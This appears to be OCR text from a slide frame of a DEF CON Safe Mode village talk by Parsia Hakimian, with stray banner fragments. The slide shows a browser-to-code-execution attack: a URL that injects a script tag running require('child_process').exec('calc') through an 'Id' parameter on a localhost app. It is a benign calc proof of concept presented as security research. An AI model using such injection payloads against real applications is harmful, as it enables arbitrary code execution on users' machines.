 What About From The Browser?
The payload
require('child_process').exec('calc')
http://localhost:8001/Home/StartCollection?Id=<script>require('child_process').exec('calc')<\/script>3...
We will not have access to the response but no problem.
@cryptogangsta - Parsia Hakimian
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING NE
CON ACTUALLY CANCELLE